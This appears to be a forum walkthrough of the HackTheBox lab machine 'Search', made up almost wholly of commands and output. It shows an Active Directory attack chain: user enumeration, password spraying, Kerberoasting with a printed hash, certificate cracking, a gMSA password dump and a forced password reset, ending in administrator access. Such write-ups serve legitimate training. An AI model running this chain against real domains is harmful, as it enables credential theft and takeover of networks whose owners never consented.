- 8 Nis 2020
- 219
- 2
- 72
HTB:Search , LEVEL - HARD
3246079 blocks of size 4096. 602607 blocks available
smb: \>


https://search.htb/staff/en-US/logon.aspx
Search
Enumeration
Kod:
nmap -p- -sV -sC 10.10.11.129
Starting Nmap 7.92 ( https://nmap.org ) at 2022-01-30 19:56 EST
Nmap scan report for 10.10.11.129
Host is up (0.099s latency).
Not shown: 65514 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
|_http-title: Search — Just Testing IIS
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
|_ Potentially risky methods: TRACE
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2022-01-31 01:00:30Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: search.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=research
| Not valid before: 2020-08-11T08:13:35
|_Not valid after: 2030-08-09T08:13:35
|_ssl-date: 2022-01-31T01:02:04+00:00; +3s from scanner time.
443/tcp open ssl/http Microsoft IIS httpd 10.0
|_ssl-date: 2022-01-31T01:02:04+00:00; +3s from scanner time.
| ssl-cert: Subject: commonName=research
| Not valid before: 2020-08-11T08:13:35
|_Not valid after: 2030-08-09T08:13:35
| tls-alpn:
|_ http/1.1
|_http-title: Search — Just Testing IIS
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
|_ Potentially risky methods: TRACE
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: search.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2022-01-31T01:02:04+00:00; +3s from scanner time.
| ssl-cert: Subject: commonName=research
| Not valid before: 2020-08-11T08:13:35
|_Not valid after: 2030-08-09T08:13:35
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: search.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=research
| Not valid before: 2020-08-11T08:13:35
|_Not valid after: 2030-08-09T08:13:35
|_ssl-date: 2022-01-31T01:02:04+00:00; +3s from scanner time.
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: search.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2022-01-31T01:02:04+00:00; +3s from scanner time.
| ssl-cert: Subject: commonName=research
| Not valid before: 2020-08-11T08:13:35
|_Not valid after: 2030-08-09T08:13:35
8172/tcp open ssl/http Microsoft IIS httpd 10.0
|_ssl-date: 2022-01-31T01:02:04+00:00; +3s from scanner time.
|_http-title: Site doesn't have a title.
| ssl-cert: Subject: commonName=WMSvc-SHA2-RESEARCH
| Not valid before: 2020-04-07T09:05:25
|_Not valid after: 2030-04-05T09:05:25
|_http-server-header: Microsoft-IIS/10.0
| tls-alpn:
|_ http/1.1
9389/tcp open mc-nmf .NET Message Framing
49666/tcp open msrpc Microsoft Windows RPC
49675/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49676/tcp open msrpc Microsoft Windows RPC
49698/tcp open msrpc Microsoft Windows RPC
49709/tcp open msrpc Microsoft Windows RPC
49739/tcp open msrpc Microsoft Windows RPC
Service Info: Host: RESEARCH; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 2s, deviation: 0s, median: 2s
| smb2-time:
| date: 2022-01-31T01:01:25
|_ start_date: N/A
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled and required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 349.78 seconds
Kod:
./kerbrute_linux_amd64 userenum username.txt -d search.htb --dc search.htb
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 01/30/22 - Ronnie Flathers @ropnop
2022/01/30 20:59:53 > Using KDC(s):
2022/01/30 20:59:53 > search.htb:88
2022/01/30 20:59:53 > [+] VALID USERNAME: [email protected]
2022/01/30 20:59:53 > [+] VALID USERNAME: [email protected]
2022/01/30 20:59:53 > [+] VALID USERNAME: [email protected]
2022/01/30 20:59:53 > Done! Tested 24 usernames (3 valid) in 0.265 seconds
crackmapexec smb search.htb -u username.txt -p 'HAHAHAHHA' --shares
[*] First time use detected
[*] Creating home directory structure
[*] Creating default workspace
[*] Initializing MSSQL protocol database
[*] Initializing WINRM protocol database
[*] Initializing SSH protocol database
[*] Initializing SMB protocol database
[*] Initializing LDAP protocol database
[*] Copying default configuration file
[*] Generating SSL certificate
SMB 10.10.11.129 445 RESEARCH [*] Windows 10.0 Build 17763 x64 (name:RESEARCH) (domain:search.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Dax.Santiago:IsolationIsKey? STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Sierra.Frye:IsolationIsKey? STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Keely.Lyons:IsolationIsKey? STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Kyla.Stewart:IsolationIsKey? STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Chris.Stewart:IsolationIsKey? STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Ben.Thompson:IsolationIsKey? STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Dave.Simpson:IsolationIsKey? STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Kaiara.Spencer:IsolationIsKey? STATUS_LOGON_FAILURE
Kod:
smbclient //search.htb/RedirectedFolders$ -U Hope.Sharp
Enter WORKGROUP\Hope.Sharp's password:
Try "help" to get a list of possible commands.
smb: \> ls
. Dc 0 Sun Jan 30 21:18:18 2022
.. Dc 0 Sun Jan 30 21:18:18 2022
abril.suarez Dc 0 Tue Apr 7 14:12:58 2020
Angie.Duffy Dc 0 Fri Jul 31 09:11:32 2020
Antony.Russo Dc 0 Fri Jul 31 08:35:32 2020
belen.compton Dc 0 Tue Apr 7 14:32:31 2020
Cameron.Melendez Dc 0 Fri Jul 31 08:37:36 2020
chanel.bell Dc 0 Tue Apr 7 14:15:09 2020
Claudia.Pugh Dc 0 Fri Jul 31 09:09:08 2020
Cortez.Hickman Dc 0 Fri Jul 31 08:02:04 2020
dax.santiago Dc 0 Tue Apr 7 14:20:08 2020
Eddie.Stevens Dc 0 Fri Jul 31 07:55:34 2020
edgar.jacobs Dc 0 Thu Apr 9 16:04:11 2020
Edith.Walls Dc 0 Fri Jul 31 08:39:50 2020
eve.galvan Dc 0 Tue Apr 7 14:23:13 2020
frederick.cuevas Dc 0 Tue Apr 7 14:29:22 2020
hope.sharp Dc 0 Thu Apr 9 10:34:41 2020
jayla.roberts Dc 0 Tue Apr 7 14:07:00 2020
Jordan.Gregory Dc 0 Fri Jul 31 09:01:06 2020
payton.harmon Dc 0 Thu Apr 9 16:11:39 2020
Reginald.Morton Dc 0 Fri Jul 31 07:44:32 2020
santino.benjamin Dc 0 Tue Apr 7 14:10:25 2020
Savanah.Velazquez Dc 0 Fri Jul 31 08:21:42 2020
sierra.frye Dc 0 Wed Nov 17 20:01:46 2021
trace.ryan Dc 0 Thu Apr 9 16:14:26 20203246079 blocks of size 4096. 602607 blocks available
smb: \>
Kod:
bloodhound -u Hope.Sharp -p 'HAHAHAHA' -ns 10.10.11.129 -d search.htb -c All
impacket-GetUserSPNs -request -dc-ip 10.10.11.129 search.htb/Hope.Sharp:HAHAHAHA
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
--------------------------------- ------- -------- -------------------------- -------------------------- ----------
RESEARCH/web_svc.search.htb:60001 web_svc 2020-04-09 08:59:11.329031 2022-01-29 09:11:18.211478
$krb5tgs$23$*web_svc$SEARCH.HTB$search.htb/web_svc*$589fc8e18f98982586dfbc3c4063ee63$9744d7c9e6c563b0dfec50dbb1a91f425dbeb80621c890a6f03d13275b50e5e7b68d15ad53b4b44416170516bbdce10ca71156fe056bcd018797a8897ae2f98f9f693c1df8d2f2dfa324c9bc85ac84b32f942a17f885ad29969170cd5c776e1b72d2a1fd180c8aa56b21c28f9382afd590dbcf0651164eb6647ad7a7cb752c0f48c9063bf2bbe90d75289585b7b00dae75711caef2c5d8b43f6fd320c0ea57473fac58901f33cf7ce85141cf4885ff88f95ef3d0b8cc08ec2bc414fb6ed2c3a4dceb1c88c58fd4d9651bbeb09726bfb91dd396d3cb9c7467194be59f482cb7f3d10eefb85630066156f62bb4711acbf1e661b1cdf44c38ab08bcfd17fab167e380f2fde4a7bef161e5ff9997d98e27961fd76f1a20c94b853dc582af160e200890336f46012e3fafe61d62cbb545f5c2e10ad0ab4be56e4e0f59fb4e0c79517c85f4594b94e5788822545ee78f082f613173ec6b93c77687c9516f737d4b567c28130caa3a274a3d1fe985b24f08ec92dda9c70b0da4748cb31fb50133bb7689b3ff484d77effceebd292c20246d841d53e5ef0c943beca9f1e7568ffba8c8070d9e7fdd3d51f3a2ed1205817df1223264dbb159f0acfac200b456ec32e9898465d437a243ffc34b882c6671a4ed51dae7d122d462a54e580e763445f722f475a2d254552110e3e9b4dbc2581419229e79081583dd19541c597be185272ce173a839aafaf2a009a8039cff3d241ddbfee414a06791a4788c5ee3897289e0932760e8c60d4d2bb4c87d8f93e9d13f97da7c3caee882716a70d0632283eed299755c149ebdd8ca076a072bc499bad6f682b063a68021f37d723b1357489ee7f05cb002220fe79326b97ec077300ad47a851e982a55d841f6d46b557880e62a6c551e5df90f32cfcc2f07edf51c5c2b6669a6872b8648fb79b5c066e9c81ccc71cb8efda34ceb262855c42b85787ae5e8c74802cafa77af3af5efbd1df02edb1eb7796b66952f9676f5d02ab64493fe1e13b8d707ff4ccf0c13e0230bc5aeae170ea2c11e95061d9642fc58786b0874290f8f88b622718769ecf791f46e7696389706c747db7764168ad799896961bb45d032670cc072749eb3dfdff00f3f9b0dac63961b791bce29bfd555f1be537cce484d973f28744affc5de8d5dc43700934f0d07bbd0b3e7d83a27603a4165f523c9029c870837aed72ea9f4150e811edcca0356606d8d4048c9ff7cf05b7155b36677b30e56cba1551fbe99d5c6bcd8115ccf1910c6415cffe0b58673e72b4df36795f65c760fb5d535df2ad5bc476bbb95a85a0afd4f156a0443a9f6e5fd897540d7915d0cfb75e5b4e4deddc359f1f84103425f0e96384a7f64487dfedb32468ade2aab32d0fe42c84311ed606b7d72ffcb52bcf11c5367121c69f1735564d1dc67d180ea31c8eea64da98f99a9beaac362cd83d37e90b940fbf106b13982bc77b22010edcb
Kod:
hashcat -m 13100 hash1.txt /usr/share/wordlists/rockyou.txt
Kod:
crackmapexec smb search.htb -u username.txt -p '@3ONEmillionbaby' --continue-on-success
SMB 10.10.11.129 445 RESEARCH [*] Windows 10.0 Build 17763 x64 (name:RESEARCH) (domain:search.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Dax.Santiago:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Sierra.Frye:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Keely.Lyons:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Kyla.Stewart:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Chris.Stewart:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Ben.Thompson:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Dave.Simpson:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Kaiara.Spencer:@3ONEmillionbaby STATUS_LOGON_FAILURE
crackmapexec smb search.htb -u username.txt -p '@3ONEmillionbaby' --continue-on-success
SMB 10.10.11.129 445 RESEARCH [*] Windows 10.0 Build 17763 x64 (name:RESEARCH) (domain:search.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.129 445 RESEARCH [+] search.htb\edgar.jacobs:@3ONEmillionbaby
SMB 10.10.11.129 445 RESEARCH [-] search.htb\chanel.bell:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Angie.Duffy:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\abril.suarez:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Claudia.Pugh:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Dax.Santiago:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Sierra.Frye:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Keely.Lyons:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Kyla.Stewart:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Chris.Stewart:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Ben.Thompson:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Dave.Simpson:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Kaiara.Spencer:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Edith.Walls:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\eve.galvan:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\hope.sharp:@3ONEmillionbaby STATUS_LOGON_FAILURE
smbclient //search.htb/RedirectedFolders$ -U edgar.jacobs
Enter WORKGROUP\edgar.jacobs's password:
Try "help" to get a list of possible commands.
smb: \>
smbclient //search.htb/RedirectedFolders$ -U edgar.jacobs
Enter WORKGROUP\edgar.jacobs's password:
Try "help" to get a list of possible commands.
smb: \> ls
. Dc 0 Sun Jan 30 21:18:18 2022
.. Dc 0 Sun Jan 30 21:18:18 2022
abril.suarez Dc 0 Tue Apr 7 14:12:58 2020
Angie.Duffy Dc 0 Fri Jul 31 09:11:32 2020
Antony.Russo Dc 0 Fri Jul 31 08:35:32 2020
belen.compton Dc 0 Tue Apr 7 14:32:31 2020
Cameron.Melendez Dc 0 Fri Jul 31 08:37:36 2020
chanel.bell Dc 0 Tue Apr 7 14:15:09 2020
Claudia.Pugh Dc 0 Fri Jul 31 09:09:08 2020
Cortez.Hickman Dc 0 Fri Jul 31 08:02:04 2020
dax.santiago Dc 0 Tue Apr 7 14:20:08 2020
Eddie.Stevens Dc 0 Fri Jul 31 07:55:34 2020
edgar.jacobs Dc 0 Thu Apr 9 16:04:11 2020
Edith.Walls Dc 0 Fri Jul 31 08:39:50 2020
eve.galvan Dc 0 Tue Apr 7 14:23:13 2020
frederick.cuevas Dc 0 Tue Apr 7 14:29:22 2020
hope.sharp Dc 0 Thu Apr 9 10:34:41 2020
jayla.roberts Dc 0 Tue Apr 7 14:07:00 2020
Jordan.Gregory Dc 0 Fri Jul 31 09:01:06 2020
payton.harmon Dc 0 Thu Apr 9 16:11:39 2020
Reginald.Morton Dc 0 Fri Jul 31 07:44:32 2020
santino.benjamin Dc 0 Tue Apr 7 14:10:25 2020
Savanah.Velazquez Dc 0 Fri Jul 31 08:21:42 2020
sierra.frye Dc 0 Wed Nov 17 20:01:46 2021
trace.ryan Dc 0 Thu Apr 9 16:14:26 2020
3246079 blocks of size 4096. 602512 blocks available
smb: \>
smbclient //search.htb/RedirectedFolders$ -U Sierra.Frye 1 ⨯
Enter WORKGROUP\Sierra.Frye's password:
Try "help" to get a list of possible commands.
smb: \>

smb: \sierra.frye\Downloads\Backups\> get search-RESEARCH-CA.p12
getting file \sierra.frye\Downloads\Backups\search-RESEARCH-CA.p12 of size 2643 as search-RESEARCH-CA.p12 (6.5 KiloBytes/sec) (average 3.3 KiloBytes/sec)
smb: \sierra.frye\Downloads\Backups\> get staff.pfx
getting file \sierra.frye\Downloads\Backups\staff.pfx of size 4326 as staff.pfx (10.6 KiloBytes/sec) (average 5.8 KiloBytes/sec)
smb: \sierra.frye\Downloads\Backups\>
p12tool crack -c staff.pfx -f /usr/share/wordlists/rockyou.txt
https://search.htb/staff/en-US/logon.aspx
Kod:


python3 gMSADumper.py -d search.htb -u 'Sierra.Frye' -p '$$49=wide=STRAIGHT=jordan=28$$18'
Users or groups who can read password for BIR-ADFS-GMSA$:
> ITSec
BIR-ADFS-GMSA$:::e1e9fd9e46d0d747e1595167eedcec0f
$user = 'BIR-ADFS-GMSA$'
$gmsa = Get-ADServiceAccount -Identity $user -Properties 'msDS-ManagedPassword'
$blob = $gmsa.'msDS-ManagedPassword'
$mp = ConvertFrom-ADManagedPasswordBlob $blob
$cred = New-Object System.Management.Automation.PSCredential $user,$mp.SecureCurrentPassword
Invoke-Command -ComputerName localhost -Credential $cred -ScriptBlock {net user Tristan.Davies qwerty1234 /domain}
smbclient //search.htb/C$ -U Tristan.Davies 1 ⨯
Enter WORKGROUP\Tristan.Davies's password:
Try "help" to get a list of possible commands.
smb: \> ls
$RECYCLE.BIN DHSc 0 Mon Mar 23 15:24:13 2020
Config.Msi DHSc 0 Thu Dec 16 12:08:46 2021
Documents and Settings DHSrn 0 Sun Mar 22 19:46:47 2020
HelpDesk Dc 0 Tue Apr 14 06:24:23 2020
inetpub Dc 0 Mon Mar 23 03:20:20 2020
pagefile.sys AHS 738197504 Fri Jan 28 01:15:48 2022
PerfLogs Dc 0 Thu Jul 30 10:43:39 2020
Program Files DRc 0 Thu Dec 16 12:07:44 2021
Program Files (x86) Dc 0 Sat Sep 15 03:21:46 2018
ProgramData DHcn 0 Tue Apr 14 06:24:03 2020
Recovery DHScn 0 Sun Mar 22 19:46:48 2020
RedirectedFolders Dc 0 Sun Jan 30 21:18:18 2022
System Volume Information DHS 0 Tue Mar 31 10:13:38 2020
Users DRc 0 Tue Aug 11 03:45:30 2020
Windows Dc 0 Mon Dec 20 03:10:02 2021
3246079 blocks of size 4096. 599927 blocks available
smb: \> cd Users\
smb: \Users\> ls
. DRc 0 Tue Aug 11 03:45:30 2020
.. DRc 0 Tue Aug 11 03:45:30 2020
.NET v4.5 Dc 0 Mon Mar 23 03:20:34 2020
.NET v4.5 Classic Dc 0 Mon Mar 23 03:20:34 2020
Administrator Dc 0 Mon Dec 20 03:34:49 2021
All Users DHSrn 0 Sat Sep 15 03:21:46 2018
BIR-ADFS-GMSA$ Dc 0 Fri Jul 31 05:01:35 2020
Default DHRc 0 Sun Mar 22 19:46:47 2020
Default User DHSrn 0 Sat Sep 15 03:21:46 2018
desktop.ini AHS 174 Sat Sep 15 03:11:27 2018
Public DRc 0 Mon Mar 23 03:07:15 2020
Sierra.Frye Dc 0 Fri Jul 31 06:04:34 2020
WSEnrollmentServer Dc 0 Tue Aug 11 03:45:31 2020
3246079 blocks of size 4096. 599922 blocks available
smb: \Users\> cd Administrator\
smb: \Users\Administrator\> cd Desktop\
smb: \Users\Administrator\Desktop\> ls
. DRc 0 Mon Nov 22 15:21:49 2021
.. DRc 0 Mon Nov 22 15:21:49 2021
desktop.ini AHS 282 Mon Nov 22 15:21:49 2021
root.txt ARc 34 Fri Jan 28 01:17:13 2022
3246079 blocks of size 4096. 599922 blocks available
smb: \Users\Administrator\Desktop\> get root.txt
getting file \Users\Administrator\Desktop\root.txt of size 34 as root.txt (0.1 KiloBytes/sec) (average 0.1 KiloBytes/sec)
smb: \Users\Administrator\Desktop\>




